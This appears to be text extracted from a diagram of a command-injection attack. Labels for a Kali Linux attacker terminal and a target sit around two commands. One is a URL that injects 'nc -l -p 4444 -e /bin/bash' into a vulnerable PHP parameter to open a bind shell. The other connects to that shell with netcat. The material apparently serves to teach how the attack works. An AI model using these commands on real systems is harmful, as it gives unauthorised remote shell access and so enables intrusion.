 http://vul.com/cmdi.php?cmd=nc –l –p 4444 –e /bin/bash
KALI LINUX
3
1
Terminal
2
Target
sh$ nc vul.com 4444
Attacker